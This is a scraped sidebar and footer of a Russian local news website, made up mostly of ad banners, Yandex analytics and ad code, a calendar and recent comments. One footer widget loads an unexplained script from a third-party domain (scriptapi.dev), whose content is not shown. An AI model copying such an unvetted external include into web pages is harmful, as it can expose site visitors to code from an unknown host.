class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"dff6fe098b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://novozybkov.su/?padma-trigger=compiler&file=block-dynamic-js-layout-single-https&layout-in-use=single&rand=700337915&current-layout=single%7C%7Cpost%7C%7C93328
body_size: 441
content:
jQuery(function() {

					if ( typeof jQuery().superfish != "function" )
						return false;

					jQuery(".block-original-bf25d4b28c7a6db5").find("ul.menu").superfish({
						delay: 200,
						animation: {opacity:"show"},
						speed: 'fast',
						onBeforeShow: function() {
							var parent = jQuery(this).parent();

							var subMenuParentLink = jQuery(this).siblings('a');
							var subMenuParents = jQuery(this).parents('.sub-menu');

							if ( subMenuParents.length > 0 || jQuery(this).parents('.nav-vertical').length > 0 ) {
								jQuery(this).css('marginLeft',  parent.outerWidth());
								jQuery(this).css('marginTop',  -subMenuParentLink.outerHeight());
							}
						}
					});		
				});

jQuery(document).ready(function($){

						if ( typeof window.selectnav != "function" )
							return false;

						selectnav($(".block-original-bf25d4b28c7a6db5").find("ul.menu")[0], {
							label: "-- Navigation --",
							nested: true,
							indent: "-",
							activeclass: "current-menu-item"
						});

						$(".block-original-bf25d4b28c7a6db5").find("ul.menu").addClass("selectnav-active");

						});



